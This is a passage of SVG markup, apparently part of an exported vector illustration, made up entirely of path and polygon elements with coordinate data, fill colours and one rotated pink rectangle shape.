fill-rule="nonzero"></path>
                        <path d="M11.9771332,80.3006721 C12.0043077,80.328089 12.0212917,80.3383703 12.0552598,80.3760686 L11.9737364,80.2424112 L11.8888163,80.1910045 C11.9163671,80.2290679 11.9458452,80.2656723 11.9771332,80.3006721 L11.9771332,80.3006721 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2733305,49.6657138 L47.2733305,49.6314427 C47.2752843,49.655392 47.2752843,49.6794627 47.2733305,49.703412 C47.2707665,49.6909791 47.2707665,49.6781467 47.2733305,49.6657138 L47.2733305,49.6657138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="7.59525523 54.9948737 7.56808079 55.0017279 7.61563606 55.1319582"></polygon>
                        <path d="M48.360308,58.3294541 C48.3532111,58.3679647 48.3532111,58.4074653 48.360308,58.4459759 C48.3661854,58.4073616 48.3661854,58.3680684 48.360308,58.3294541 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M48.9717329,62.0478711 L49.0226849,62.5790736 C49.0057009,62.349457 48.9887169,62.1815285 48.9717329,62.0478711 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.403127,64.9129371 C49.417803,64.9338278 49.4377369,64.9503904 49.4608727,64.9609167 L49.4608727,64.9609167 L49.403127,64.9129371 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M41.5225402,19.5311139 L41.4987626,19.4214463 C41.4410169,19.16784 41.4715882,19.3426227 41.5225402,19.5311139 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.0871277,32.9996659 C44.0429693,32.8591543 43.9988108,32.7220698 43.961446,32.574704 C43.9920172,32.8146018 44.0225885,33.003093 44.0871277,32.9996659 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="33.5977949 9.65074869 33.5977949 9.65074869 33.5128748 9.65074869"></polygon>
                        <path d="M43.856145,31.9441153 C43.8714898,32.1571875 43.9067467,32.3683213 43.961446,32.574704 C43.9382138,32.3626649 43.9030568,32.1521292 43.856145,31.9441153 L43.856145,31.9441153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.925517,76.2909505 C47.8930672,76.3202291 47.8590479,76.3476873 47.8236129,76.3732012 C47.8236129,76.3732012 47.8236129,76.3732012 47.8236129,76.397191 C47.8600639,76.3642906 47.8941199,76.3287854 47.925517,76.2909505 L47.925517,76.2909505 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.8202161,76.397191 L47.7081215,76.4931502 C47.7505011,76.4676552 47.7883828,76.4352264 47.8202161,76.397191 L47.8202161,76.397191 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.473742,76.6953498 L47.7081215,76.4931502 C47.6194683,76.5470353 47.5402706,76.6153593 47.473742,76.6953498 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.0179487,73.3779049 L49.9941711,73.3230711 C49.9921889,73.3442639 50.0011765,73.3649904 50.0179487,73.3779049 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.272709,72.2812289 C50.2421378,72.4114592 50.1979793,72.5725335 50.1402337,72.740462 C50.0679141,72.9108419 50.0110677,73.0874913 49.9703934,73.2682373 L49.9907743,73.3093627 C50.0195147,73.1426303 50.0721505,72.981005 50.1470273,72.8295669 C50.2250566,72.6571792 50.2678037,72.4706775 50.272709,72.2812289 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.3406451,67.4832715 L50.4731205,68.4497172 C50.4731205,68.2749345 50.5070886,68.0418908 50.5920087,68.4805612 C50.5104854,67.2433736 50.5376598,68.7444489 50.3406451,67.4832715 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.8922669,64.4845481 C50.0009647,64.998615 49.9534094,64.4845481 49.9805838,64.4845481 C49.8888701,64.1726809 49.8650925,64.0938573 49.8922669,64.4845481 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M46.1965434,42.9143022 L46.3052412,42.9485734 C46.2373051,42.5544554 46.2780668,42.9520005 46.1965434,42.9143022 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="44.987281 38.884018 44.9906778 39.281563 45.1163596 39.4529187"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="45.2861998 36.323965 45.3303583 36.4953206 45.1808988 35.837315"></polygon>
                        <path d="M29.2940434,9.3765797 L29.4367092,9.47939307 C29.6982632,9.41085082 29.7322312,9.26348498 29.2940434,9.3765797 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.8148046,12.1970933 C13.5168878,12.1699585 13.2166866,12.2085493 12.9350322,12.310188 C13.284903,12.2553542 13.6415675,12.2450728 13.8148046,12.1970933 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="5.8968529 51.0194232 5.80174237 50.7109831 5.93761455 51.2970193"></polygon>
                        <path d="M13.3901427,11.7347544 L34.1131338,11.7038411 C38.2712534,11.6976383 41.6471038,15.0634318 41.6533066,19.2215515 C41.6533177,19.2290078 41.6533178,19.236464 41.6533068,19.2439203 L41.5769855,70.8366116 C41.5708473,74.9859985 38.2086618,78.3482259 34.059275,78.3544157 L13.3362839,78.3853289 C9.1781643,78.3915318 5.80231394,75.0257382 5.79611111,70.8676185 C5.79609999,70.8601623 5.79609994,70.852706 5.79611097,70.8452497 L5.87243219,19.2525584 C5.87857039,15.1031716 9.24075597,11.7409442 13.3901427,11.7347544 Z" id="Rectangle" stroke="#294566" stroke-width="0.5" fill="#FF2F80" fill-rule="nonzero" transform="translate(23.724709, 45.044585) rotate(-9.770000) translate(-23.724709, -45.044585) "></path>
                        <path d="M28.9373789,10.2025138 C28.9000141,10.2025138 28.8252844,10.2025138 28.8456652,10.2470663 L28.9815374,10.2470663 L28.9373789,10.2025138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.7301739,10.4561201 C28.8266821,10.4917629 28.9325844,10.4917629 29.0290927,10.4561201 C28.9531647,10.4335393 28.8760515,10.4152332 28.7981099,10.4012863 C28.7777291,10.3704423 28.832078,10.3395983 28.8796333,10.3361712 C28.8456652,10.3361712 28.9000141,10.2813374 28.815094,10.2779103 C28.7233802,10.3361712 28.726777,10.3875779 28.815094,10.4321303 C28.7882707,10.4447385 28.7595864,10.4528418 28.7301739,10.4561201 L28.7301739,10.4561201 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.8537983,13.2800608 L27.8775759,13.2800608 L27.8537983,13.2800608 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.4950764,14.3972995 C26.5011442,14.3866959 26.5011442,14.3736319 26.4950764,14.3630283 C26.4950764,14.3630283 26.4712988,14.3870181 26.4950764,14.3972995 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.1553959,14.3870181 L26.1553959,14.3870181 C26.1553959,14.3870181 26.1553959,14.3767368 26.1553959,14.3870181 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.8537983,13.2800608 L27.7926558,13.2800608 C27.8537983,13.3246133 27.8537983,13.2937692 27.8537983,13.2800608 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0868383,10.8673736 C29.0789858,10.8537659 29.0671075,10.84298 29.0528703,10.8365296 C29.0534851,10.845658 29.0534851,10.8548181 29.0528703,10.8639465 L29.0868383,10.8673736 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.1629075 12.5398045 28.1629075 12.5398045 28.118749 12.5089605"></polygon>
                        <path d="M28.3361445,11.9674767 C28.3361445,11.9674767 28.4346518,12.0120292 28.4788103,12.0291647 C28.4380487,12.0086021 28.4176678,11.9948936 28.414271,11.9811852 L28.3361445,11.9674767 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.9489088,12.9099326 C27.9365603,12.9076092 27.9238924,12.9076092 27.9115439,12.9099326 L27.9489088,12.9099326 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.7869122,14.0271713 L11.807293,14.0271713 C11.807293,14.0271713 11.7869122,14.0203171 11.7869122,14.0271713 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="12.1367831 13.1258407 12.1435767 13.1361221 12.208116 13.1292678"></polygon>
                        <path d="M25.6085104,14.4315706 L25.6085104,14.4315706 C25.6085104,14.4315706 25.615304,14.4075808 25.6085104,14.4315706 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.3332727,15.5830804 C20.4080024,15.6721853 20.2517494,15.723592 20.3604472,15.8195511 C20.3468599,15.7784258 20.4181928,15.6344871 20.3332727,15.5830804 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0732511,10.8845092 C29.0748996,10.8947233 29.0748996,10.9051391 29.0732511,10.9153532 C29.0732511,10.9153532 29.0800447,10.8913634 29.0732511,10.8845092 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M24.2973438,14.7742818 C24.2973438,14.7914174 24.2973438,14.8051258 24.3211214,14.8188343 C24.3151435,14.8030062 24.3071506,14.7880298 24.2973438,14.7742818 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M25.3231788,14.7125938 L25.2960043,14.7125938 L25.3231788,14.7125938 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.8183943,15.0313153 C23.8014103,15.0313153 23.7946167,15.0313153 23.7810295,15.0313153 C23.7810295,15.0313153 23.7980135,15.0176068 23.8183943,15.0313153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="23.2816992 15.1478371 23.2816992 15.1683998 23.2816992 15.1683998"></polygon>
                        <path d="M12.7957632,15.6139244 C12.811388,15.5827473 12.8295675,15.552942 12.850112,15.5248195 C12.79916,15.5865075 12.7142399,15.541955 12.7957632,15.6139244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0256959,10.8708007 C29.0409698,10.8646937 29.0579772,10.8646937 29.0732511,10.8708007 C29.074724,10.864027 29.074724,10.8570117 29.0732511,10.8502381 C29.0554783,10.8511606 29.0386152,10.8584522 29.0256959,10.8708007 L29.0256959,10.8708007 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.9814409,15.9052289 L23.893124,15.9052289 C23.9221699,15.9120935 23.9523951,15.9120935 23.9814409,15.9052289 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.7734214,16.9710609 L16.7564374,16.9881965 C16.7564374,16.9881965 16.7700246,16.9847694 16.7734214,16.9710609 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.6383637,15.9771983 C23.6224071,15.9505304 23.6002564,15.9281821 23.5738244,15.9120832 C23.5738244,15.9120832 23.5738244,15.9120832 23.5738244,15.9429272 L23.6383637,15.9771983 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.2284968,15.1786811 C12.2794489,15.2643589 12.3711626,15.1341286 12.4526859,15.1032846 C12.5477964,15.1718269 12.3915434,15.2095251 12.3541786,15.2849216 C12.4323051,15.3191927 12.5715741,15.2849216 12.5987485,15.3191927 C12.6259229,15.3534638 12.5987485,15.3534638 12.5511932,15.3637452 C12.6870654,15.3431825 12.6870654,15.5351008 12.8603025,15.4939754 C12.8543075,15.5047718 12.8474936,15.5150839 12.8399216,15.5248195 C12.8811478,15.4709525 12.9278226,15.4215642 12.9791906,15.3774536 C13.0063651,15.4048705 13.094682,15.3774536 13.0369363,15.4425688 C13.0369363,15.4254332 12.9927778,15.4425688 12.9622066,15.4631314 L13.0233491,15.4631314 C12.9486194,15.5865075 12.9486194,15.4631314 12.8738897,15.5248195 C12.9656034,15.5556635 13.111666,15.541955 13.1252532,15.6139244 C13.0437299,15.723592 12.9927778,15.541955 12.9656034,15.6893209 L12.9350322,15.5796533 C12.8365248,15.78528 12.9010641,15.5248195 12.7889696,15.7373004 C12.8569057,15.8606765 12.938429,15.7989884 13.0131587,15.9155103 C13.0878884,15.877812 13.0810948,15.8264053 13.1524277,15.7887071 C13.3766168,15.7887071 13.0471267,16.1314184 13.267919,16.0971472 C13.3494423,16.0525948 13.4649337,15.9189374 13.4887113,16.0491677 L13.3698232,16.151981 C13.4683305,16.241086 13.5566474,16.0148965 13.6075995,16.1759708 C13.5532506,16.2136691 13.4955049,16.1759708 13.5022985,16.1759708 C13.5022985,16.3267638 13.6008059,16.1416997 13.6551548,16.1759708 L13.5906155,16.2959198 C13.719694,16.3541807 13.8997247,16.3404722 14.0355969,16.395306 C14.0118192,16.42615 13.9676608,16.4501398 13.981248,16.5049736 C14.1818966,16.5638055 14.3597701,16.6834459 14.4907687,16.8476849 L14.5960696,16.7585799 C14.5960696,16.7585799 14.6062601,16.8305493 14.6062601,16.8305493 C14.6606089,16.8956644 14.6334345,16.7585799 14.677593,16.7277359 C14.7217514,16.6968919 14.7081642,16.8099866 14.677593,16.8339764 C14.8304492,16.789424 15.0750191,16.7208817 15.1769232,16.8785289 L15.1429552,16.9059458 C15.2380657,16.9779151 15.302605,16.6900377 15.3739379,16.8134137 L15.3535571,16.8305493 C15.5675558,16.9230813 15.8121257,16.8305493 15.9785691,17.0087591 C16.0091404,16.8476849 16.1993614,17.0807285 16.2095519,16.8442578 C16.3386304,16.9573525 16.3046624,17.0019049 16.4914866,17.0704472 C16.5356451,17.0704472 16.5424387,16.9162271 16.5967876,16.8853831 L16.5967876,17.0087591 L16.6579301,16.8751018 L16.712279,17.0156134 L16.7598342,16.9813422 C16.7305349,16.9612364 16.712788,16.9279839 16.712279,16.8922373 C16.7836118,16.8305493 16.9126904,16.9607796 16.919484,17.0224676 L17.0961179,16.8990916 C17.0961179,16.9504982 17.0689434,16.9710609 17.0451658,17.0019049 C17.1334827,16.8682475 17.075737,17.1321352 17.1572604,17.0019049 C17.1572604,16.9779151 17.1572604,16.9299356 17.1572604,16.9059458 C17.2245873,16.9609973 17.3209161,16.9609973 17.3882431,16.9059458 L17.3882431,16.9916236 C17.5372295,16.9718097 17.6847484,16.9420426 17.8298277,16.9025187 C17.7686852,16.8716747 17.7652884,16.7243088 17.8094469,16.7037461 L17.8434149,16.8305493 C17.8637957,16.7482986 17.789066,16.7859968 17.8434149,16.6831835 C17.9011606,16.6831835 17.8977638,16.8236951 17.8705893,16.8716747 L17.9351286,16.8168409 C17.9351286,16.8545391 17.9351286,16.8785289 17.9351286,16.9265084 C17.9351286,16.8442578 18.0710008,17.0430303 18.0981753,16.8990916 L18.0981753,16.9367898 C18.2544283,16.9367898 18.3189676,16.8648204 18.4378557,16.8442578 C18.4378557,16.731163 18.4786174,16.7517257 18.5057918,16.6557666 C18.6009023,16.6797564 18.7163937,16.7551528 18.8250915,16.7277359 C18.9337892,16.700319 18.8250915,16.6317768 18.8624563,16.5598074 C18.8828371,16.6626208 18.9949317,16.638631 18.9439796,16.7174546 C19.066899,16.6952293 19.1831147,16.6448107 19.2836601,16.5700888 C19.2598824,16.5289634 19.2395016,16.515255 19.2428984,16.4775567 C19.2462952,16.4398585 19.3210249,16.5118278 19.3210249,16.5598074 L19.3210249,16.5598074 C19.4908652,16.3781705 19.8033712,16.7928511 19.9222594,16.5598074 L19.9222594,16.5598074 L20.0411475,16.4878381 C20.1158772,16.4878381 20.0071795,16.5700888 20.0717188,16.6249226 C20.2143846,16.4295771 20.3400663,16.6249226 20.4623513,16.4707025 C20.6186043,16.7551528 20.8427934,16.3884518 21.0194273,16.5563803 L20.9922528,16.4878381 C21.0160305,16.4124416 21.0432049,16.5186821 21.0737761,16.5289634 C21.0737761,16.4775567 21.0228241,16.4741296 21.0398081,16.4330043 C21.3421237,16.2959198 21.719169,16.4330043 22.0588495,16.4124416 C22.1811345,16.4124416 22.0588495,16.0354592 22.2388801,16.1725437 L22.2184993,16.3096282 C22.4291012,16.1040015 22.7076392,16.2102419 22.9182411,16.028605 C22.9182411,16.0628761 22.9182411,16.1005743 22.8944634,16.1040015 C22.9623995,16.1896793 23.0778909,16.0697303 23.0609069,15.9943339 C23.1016685,15.9943339 23.0846845,16.0628761 23.1152557,16.0971472 C23.145827,16.1314184 23.2137631,15.9497814 23.2613183,16.0388863 C23.2613183,16.0388863 23.2613183,16.0697303 23.2613183,16.0800117 C23.285096,16.028605 23.4141746,16.059449 23.3598257,15.9566356 C23.458333,15.9909067 23.5194755,15.8743849 23.6009988,15.9223645 C23.6213796,15.7921342 23.7640454,15.9497814 23.7436646,15.7749987 C23.7742358,15.9532085 23.9270921,15.8846663 23.9644569,15.7749987 C23.9644569,15.8332596 24.0255994,15.8195511 24.0188058,15.8983747 C24.052189,15.8939697 24.0814718,15.8737251 24.0975936,15.8439048 C24.1137153,15.8140846 24.114732,15.7782844 24.1003291,15.7475818 C24.2633757,15.9360729 24.2973438,15.5282466 24.4230255,15.78528 C24.5640371,15.6606951 24.7177539,15.5515589 24.8815942,15.4597043 C24.9155622,15.6379142 24.6981667,15.5179652 24.745722,15.7030293 C24.8917846,15.5933617 24.9495303,15.4254332 25.1159737,15.4322874 C25.163529,15.4322874 25.1159737,15.5145381 25.1159737,15.5453821 C25.2586395,15.4391416 25.4284797,15.4974026 25.5473679,15.3705994 C25.5481299,15.3903047 25.5421312,15.409672 25.5303839,15.4254332 C25.5541615,15.4254332 25.6017168,15.4254332 25.5779391,15.3568909 L25.5541615,15.3843078 C25.4828286,15.2780674 25.6085104,15.1204202 25.59832,15.0415966 C25.59832,15.2814945 25.7511762,15.0690135 25.7477794,15.3843078 C25.7648502,15.3485768 25.7648502,15.3069442 25.7477794,15.2712131 C25.7783506,15.2712131 25.7953346,15.3089114 25.7817474,15.3774536 C25.8734611,15.3123385 25.8157155,15.236942 25.910826,15.2095251 C25.910826,15.2472233 25.910826,15.267786 25.910826,15.3157656 C25.9413972,15.2266607 25.9685717,15.1375557 26.0568886,15.14441 C26.0568886,15.1718269 26.0772694,15.1958167 26.0568886,15.2026709 C26.1961576,15.1512642 26.223332,14.9353561 26.396569,14.9456374 C26.4169499,15.1204202 26.4679019,14.9764815 26.5324412,15.1101388 L26.5969805,15.0381695 L26.535838,14.9833357 C26.6071709,14.9593459 26.6173614,14.8291156 26.6954879,14.8428241 L26.6717102,14.9250748 L26.7838048,14.8359698 L26.6886943,14.8359698 C26.7192655,14.7297294 26.5969805,14.6680413 26.6886943,14.6611871 C26.6886943,14.6851769 26.7532335,14.6303431 26.8279632,14.688604 L26.8279632,14.688604 C26.8279632,14.6303431 26.8279632,14.5720822 26.9060897,14.5755093 C26.9842163,14.5789364 26.9808195,14.7228751 27.0045971,14.7434378 C26.970629,14.6200618 27.1336757,14.6200618 27.0963108,14.4829773 C27.1087272,14.5235052 27.1295722,14.5608935 27.1574533,14.5926449 L27.1268821,14.4932586 C27.1710405,14.4932586 27.1846277,14.5103942 27.215199,14.565228 C27.3137063,14.5241026 27.0827236,14.4315706 27.215199,14.4281435 C27.215199,14.4281435 27.215199,14.4521333 27.215199,14.476123 C27.3374839,14.4315706 27.3612616,14.2773505 27.4767529,14.2465065 C27.6024347,14.3390385 27.4258009,14.3356114 27.5344986,14.4110079 C27.6533868,14.2876319 27.6635772,14.0443069 27.8028462,13.9654833 L27.7688781,13.9654833 C27.6330059,13.804409 27.9217343,13.9654833 27.9013535,13.8215446 C27.9013535,13.8455343 27.9726864,13.9209308 27.9590992,13.9003681 C28.0542097,13.8386801 28.0711937,13.6981685 28.1051618,13.5268129 L28.1391298,13.5747925 C28.2138595,13.5542298 28.258018,13.4548435 28.3191605,13.4137182 C28.2851924,13.3657386 28.3191605,13.3383217 28.2342404,13.3143319 C28.4176678,13.3143319 28.4346518,13.194383 28.4414455,13.0881425 C28.4482391,12.981902 28.4414455,12.8722344 28.5943017,12.8448175 C28.5943017,12.8653802 28.5943017,12.9133598 28.6214761,12.8962242 L28.6418569,12.7317228 C28.55354,12.7043059 28.5841113,12.7317228 28.5059847,12.7317228 C28.4651412,12.702276 28.4462841,12.6506358 28.4584295,12.6014925 C28.4856039,12.6871703 28.5976985,12.6597534 28.6520473,12.6494721 C28.6253616,12.6383114 28.5992826,12.6257276 28.5739208,12.6117739 C28.7505547,12.6117739 28.4040806,12.5329503 28.5433496,12.4678351 L28.5875081,12.4918249 C28.5875081,12.4438453 28.5331592,12.3855844 28.5603336,12.3513133 C28.6656346,12.3513133 28.5909049,12.4061471 28.6724282,12.4404182 C28.6724282,12.3753031 28.5263656,12.2622084 28.6418569,12.2382186 C28.6622378,12.2724897 28.6418569,12.310188 28.6690314,12.3444591 C28.8083004,12.3238964 28.7811259,12.3067609 28.8116972,12.2656355 L28.8116972,12.2656355 L28.8932205,12.1731035 L28.8524588,12.1936661 C28.6078889,12.0428732 28.8524588,12.0223105 28.6962058,11.8783718 C28.8388716,12.0120292 28.7879195,11.91607 28.9034109,11.946914 C28.9441725,11.9263514 28.9849342,11.8920802 29.0155054,11.9126429 C28.9305853,11.8406736 29.1072192,11.8372464 28.9781406,11.7378602 C29.0189023,11.7378602 28.9781406,11.6830264 29.0868383,11.7104433 C29.0664575,11.6384739 29.0155054,11.7104433 28.971347,11.7104433 C28.8592524,11.5939215 29.161568,11.4842539 28.9917278,11.3163253 C28.9237917,11.182668 28.7981099,11.1586782 28.726777,11.0455835 C28.7879195,11.0078852 28.8694428,11.0764275 28.8694428,11.0764275 C28.8941567,11.0549434 28.908368,11.023663 28.908368,10.9907497 C28.908368,10.9578364 28.8941567,10.9265559 28.8694428,10.9050719 C28.9034109,10.9050719 28.9339821,10.9050719 28.9747438,10.8845092 C29.0155054,10.8639465 28.8354748,10.8570923 28.8898237,10.7919771 C28.9432489,10.797998 28.9957313,10.8106602 29.0460767,10.8296754 C29.0121086,10.7748416 28.9339821,10.7234349 28.8898237,10.6686011 C28.954363,10.6446113 28.9951246,10.6925909 29.0426799,10.7131536 C29.005315,10.6446113 28.9611566,10.5417979 28.8524588,10.5349437 L28.8218876,10.5829233 C28.8218876,10.5589335 28.9102045,10.5589335 28.9305853,10.5829233 C29.0222991,10.6309029 28.9034109,10.6686011 28.866046,10.6754553 L28.8354748,10.63433 C28.6180793,10.6994451 28.8932205,10.7954043 28.8796333,10.8845092 L28.7131898,10.8570923 L28.8524588,10.9359159 C28.8083004,10.9564785 28.7165866,10.970187 28.692809,10.9359159 C28.6112857,10.9976039 28.7539515,10.9873226 28.6622378,11.0387292 C28.6622378,11.0387292 28.6418569,11.0387292 28.6350633,11.0387292 L28.6860154,11.093563 C28.6486505,11.093563 28.5671272,11.093563 28.5909049,11.0695733 C28.5025879,11.1655324 28.7131898,11.2306475 28.5909049,11.2649187 L28.5909049,11.2649187 C28.6350633,11.4054303 28.709793,11.2649187 28.8456652,11.398576 L28.5433496,11.4431285 L28.6622378,11.4705454 C28.6584722,11.4838035 28.649234,11.4947856 28.6368801,11.5006896 C28.6245263,11.5065937 28.6102517,11.5068486 28.5976985,11.5013894 C28.675825,11.5630774 28.6520473,11.5013894 28.726777,11.5356605 C28.6078889,11.5904943 28.7471579,11.7344331 28.55354,11.7172975 C28.6418569,11.7584229 28.6350633,11.6658908 28.6860154,11.7481415 C28.4788103,11.7481415 28.7063962,11.8406736 28.6044921,11.885226 C28.5025879,11.8441007 28.5671272,11.7995482 28.4652231,11.8372464 C28.6384601,11.9126429 28.397287,11.946914 28.4210646,12.0017478 C28.5603336,12.0394461 28.4482391,12.1251239 28.4754135,12.2245102 C28.431255,12.2039475 28.3429381,12.3547404 28.2682084,12.4095742 L28.2478276,12.4095742 C28.3769062,12.4746894 28.3259541,12.5432316 28.3293509,12.6117739 C28.2734615,12.5945437 28.226123,12.5565799 28.1968755,12.5055334 C28.1921619,12.5234356 28.1853186,12.5406966 28.1764947,12.5569401 C28.2090077,12.5780987 28.2292824,12.613896 28.2308436,12.6528992 L28.135733,12.5980654 C28.1119554,12.6631805 28.1866851,12.7865566 28.084781,12.8413904 C28.1697011,12.8962242 28.3701126,12.8996513 28.380303,13.0298816 C28.3293509,13.0058918 28.2444308,12.9647664 28.2376372,12.9304953 C28.2308436,12.8962242 28.2614148,12.981902 28.2376372,12.9853291 L28.1764947,12.9065055 C28.118749,12.9065055 28.2308436,12.9613393 28.2070659,12.9887562 C28.1391298,12.951058 28.1425266,12.9887562 28.0915746,12.951058 C28.0406225,12.9133598 28.135733,12.951058 28.1153522,12.9133598 C28.0702786,12.9463999 28.0125825,12.9565236 27.9590992,12.9407767 C27.9998609,12.9613393 28.0508129,12.9956105 28.0440193,13.0264545 C28.0372257,13.0572985 27.9523056,12.9990376 27.8945599,13.0264545 C27.9319248,13.0710069 27.8639887,13.0812883 27.9590992,13.1464034 C27.9590992,13.163539 27.9013535,13.1464034 27.8707823,13.1464034 C27.8911631,13.2046643 27.7790685,13.2971964 27.9047503,13.3348946 L27.9047503,13.3348946 L27.9047503,13.3348946 L27.9047503,13.3348946 C27.9251311,13.5131044 27.6975452,13.5131044 27.64999,13.6364805 L27.6228155,13.6124907 C27.6228155,13.6981685 27.5344986,13.7598565 27.5514826,13.8558157 C27.5514826,13.8558157 27.4631657,13.8558157 27.4393881,13.8009819 C27.4190073,13.8626699 27.4393881,13.9003681 27.3374839,13.9106495 C27.3374839,13.8181174 27.2831351,13.8763784 27.3374839,13.8318259 C27.2593574,13.8592428 27.2084054,13.8318259 27.2219926,13.9552019 C27.1744373,13.8626699 27.0963108,13.8935139 27.0895172,13.9552019 L27.1744373,13.9791917 C27.1536227,14.0093674 27.1239071,14.0321527 27.0895172,14.0443069 L27.0215811,13.927785 C26.9128834,13.9106495 26.9060897,14.0031815 26.8891057,14.0888593 C26.8721217,14.1745371 26.8449473,14.2362252 26.7226623,14.1505474 C26.7430431,14.2499336 26.8245664,14.1505474 26.8585345,14.2739234 C26.7872016,14.2979132 26.6275518,14.1745371 26.6139645,14.1848185 C26.50187,14.1848185 26.6343454,14.3938723 26.5256476,14.3972995 C26.5562189,14.4349977 26.6309486,14.5378111 26.5833933,14.6166347 C26.5086636,14.6166347 26.4169499,14.4795502 26.4373307,14.4247164 C26.4577115,14.3698826 26.4645051,14.4247164 26.4712988,14.4247164 C26.4780924,14.4247164 26.4984732,14.3664554 26.4509179,14.3321843 L26.4509179,14.3801639 C26.3999659,14.352747 26.3218393,14.4007266 26.3048553,14.3184759 C26.2810777,14.383591 26.3048553,14.4007266 26.362601,14.4041537 C26.2606969,14.3870181 26.240316,14.4589875 26.1418087,14.4521333 C26.1621895,14.4521333 26.1961576,14.5172484 26.1825704,14.5206755 C26.0399046,14.5206755 26.1825704,14.626916 26.0874598,14.6817498 C26.0127301,14.6337702 26.0433014,14.5138213 25.9821589,14.6029262 C25.910826,14.5720822 25.92781,14.4864044 25.9346036,14.445279 C25.8904452,14.5549466 25.7783506,14.445279 25.7307953,14.4247164 L25.7579698,14.3767368 C25.7470183,14.3980906 25.7270057,14.4132339 25.7036209,14.4178621 L25.754573,14.5001128 C25.7240017,14.5001128 25.7070177,14.5001128 25.6968273,14.4589875 C25.6968273,14.5275297 25.7579698,14.6063533 25.7307953,14.7023125 C25.6866369,14.6680413 25.6424784,14.781136 25.59832,14.6611871 C25.7172081,14.6611871 25.5609551,14.5446653 25.6390816,14.5001128 C25.6390816,14.5001128 25.6085104,14.5241026 25.5779391,14.5001128 C25.5710699,14.4897403 25.5710699,14.4762143 25.5779391,14.4658417 C25.4420669,14.3801639 25.5779391,14.6132075 25.4488605,14.6337702 C25.4488605,14.5618009 25.3911149,14.5103942 25.3775277,14.5275297 C25.4216861,14.5275297 25.4284797,14.6406244 25.3979085,14.7023125 C25.3129884,14.6611871 25.3299724,14.7571463 25.2926075,14.7605734 L25.3401628,14.7605734 C25.3401628,14.8325427 25.3061948,14.8325427 25.2620363,14.8633867 C25.2620363,14.8119801 25.2960043,14.8188343 25.2620363,14.7982716 C25.2382587,14.931929 25.1091801,14.6988853 25.0514344,14.7982716 C25.0038791,14.7571463 25.0174664,14.6680413 24.9767047,14.6440516 C24.9121654,14.750292 24.8612133,14.5686551 24.7898804,14.6440516 C24.8374357,14.7331565 24.8374357,14.7091667 24.7898804,14.8119801 L24.9257526,14.7160209 L24.8612133,14.870241 C24.9053718,14.870241 24.9427367,14.7914174 24.9733079,14.8016987 C24.9427367,14.8873765 24.9427367,14.8633867 24.9733079,14.9353561 C24.8781974,14.8085529 24.868007,15.0450237 24.7762932,14.9662001 L24.7966741,14.7160209 C24.6675955,14.6371973 24.6336274,14.8770952 24.4807712,14.8462512 L24.5351201,14.8770952 C24.5351201,14.9730543 24.4535968,14.9079392 24.4162319,14.9559188 C24.4045832,14.9013077 24.3774379,14.8512957 24.3381054,14.8119801 C24.3550894,14.870241 24.2362013,14.8119801 24.2565821,14.9867628 L24.171662,14.8976579 C24.0527738,14.8976579 24.0935355,15.14441 23.9780441,15.1409829 C23.9780441,15.0518779 23.9338857,15.0073255 23.9780441,14.931929 C23.9406793,14.931929 23.9067112,14.931929 23.9169016,14.9833357 C23.8863304,14.9422103 23.8387751,15.1101388 23.7912199,15.0450237 C23.7912199,15.0792948 23.7912199,15.1615455 